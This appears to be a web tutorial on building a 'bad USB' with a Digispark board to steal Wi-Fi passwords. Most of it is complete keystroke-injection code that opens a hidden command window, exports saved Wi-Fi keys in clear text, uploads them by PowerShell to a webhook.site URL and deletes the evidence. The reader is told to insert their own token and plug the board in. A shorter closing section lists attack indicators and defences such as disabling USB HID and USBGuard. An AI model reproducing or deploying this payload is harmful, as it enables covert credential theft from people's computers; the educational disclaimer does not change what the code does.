Steal WIFI Password with bad USB ⚠️
How to extract the system WIFI password using bad usb Code + Protect Attack + USB GUARD
USB Attack
🛡️Overview
- 1. Today we are going to program the digi spark board so that it can send WiFi passwords to the hacker
- 2. The design and operation of this training is very simple in this area and has been passed for your testing and awareness
- 3. These attacks are physical and can be very dangerous.
🔍 What is a HID attack?
HID attacks are usually carried out by small devices such as the Digispark ATTiny85. When connected to a computer, these devices present themselves as a keyboard or mouse and execute predefined commands without the user’s permission. Examples of these attacks include:
- Running malicious PowerShell commands
- Stealing sensitive information (such as Wi-Fi passwords and browser information)
- Downloading and executing malware
- Changing system security settings
Requirements :
Ability to work with IDE & Library
Code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
#include "DigiKeyboard.h"
#define KEY_DOWN 0x51
#define KEY_ENTER 0x28
void setup() {
pinMode(1, OUTPUT);
}
void loop() {
DigiKeyboard.update();
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(200);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(100);
DigiKeyboard.println("cmd /k mode con: cols=15 lines=1");
DigiKeyboard.delay(700);
DigiKeyboard.delay(700);
DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_ALT_LEFT);
DigiKeyboard.sendKeyStroke(KEY_M);
for(int i =0; i < 110; i++)
{
DigiKeyboard.sendKeyStroke(KEY_DOWN);
}
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(100);
DigiKeyboard.println("cd %temp%");
DigiKeyboard.delay(700);
DigiKeyboard.println("netsh wlan export profile key=clear");
DigiKeyboard.delay(700);
DigiKeyboard.println("powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS");
DigiKeyboard.delay(700);
DigiKeyboard.println("powershell Invoke-WebRequest -Uri https://webhook.site/YourToken -Method POST -InFile Wi-Fi-PASS");
DigiKeyboard.delay(700);
DigiKeyboard.println("del Wi-* /s /f /q");
DigiKeyboard.delay(100);
DigiKeyboard.println("exit");
DigiKeyboard.delay(100);
digitalWrite(1, HIGH);
DigiKeyboard.delay(90000);
digitalWrite(1, LOW);
DigiKeyboard.delay(5000);
}

Webhook
- Go to the Webhook and copy your url and paste it in line 33 of the yourtoken section of the code. Then upload the code to the board
Final
- Connect the board to the system and be patient until the work is done and finally go to the webhook.
 —
—⚠️ HID Attack Indicators
If a device has connected to your system without your knowledge and you’re noticing unusual behavior, you might be under a HID attack. Some signs of this attack include:
- Sudden opening of CMD or PowerShell
- Unusual mouse movement or automatic text typing
- Creation of unknown files on the system
- Activation of suspicious internet connections
🛑 Ways to prevent HID attacks
1. Disable suspicious USB devices 🚫
You can disable the ability to accept new HID devices in Windows:
1
reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\USBHID /v Start /t REG_DWORD /d 4 /f
2. Use security software 🛡️
Software such as USBGuard and NoHID can prevent HID devices from running automatically.
- USBGuard (Linux only):
1
sudo apt install usbguard
- NoHID for Windows: You can use software such as G Data USB Keyboard Guard.
3. Enable security settings in BIOS/UEFI ⚙️
Many motherboards have the ability to disable unnecessary USB ports. By entering BIOS/UEFI settings, you can:
- Disable unnecessary USB ports.
- Allow access only to known devices.
4. Use a Data-Only USB Adapter 🔌
There are special USB adapters that only allow power transfer and block data transfer.
5. Monitor system logs 📊
Using tools like Event Viewer on Windows and dmesg on Linux, you can find out what devices are connected to your system.
1
Get-PnpDevice -PresentOnly | Where-Object { $_.InstanceId -match '^USB' }
📢 Resources and Useful Links
Disclaimer 🤝
This document and its accompanying code are provided for educational purposes only. The author is not responsible for any misuse or damage caused by the use of this information.




